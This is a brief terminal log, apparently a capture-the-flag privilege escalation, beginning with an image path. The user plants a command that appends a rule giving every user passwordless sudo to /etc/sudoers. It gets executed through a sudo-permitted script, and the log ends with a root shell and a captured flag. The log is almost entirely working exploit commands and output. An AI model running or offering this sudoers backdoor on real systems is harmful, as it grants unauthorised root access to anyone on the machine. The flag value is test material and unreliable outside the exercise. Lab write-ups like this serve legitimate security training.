 chaojiwudilong@longshao:/tmp$ echo 'echo "ALL ALL=(ALL:ALL) NOPASSWD: ALL" >> /etc/sudoers' > _
chaojiwudilong@longshao:/tmp$ sudo /usr/local/bin/a.sh
. _
chaojiwudilong@longshao:/tmp$ sudo -i
root@longshao:~# whoami
root
root@longshao:~# pwd
/root
root@longshao:~# cat root.txt
flag{root-e0bf0dabcccb7d4519c0ad4b431aff16}
root@longshao:~#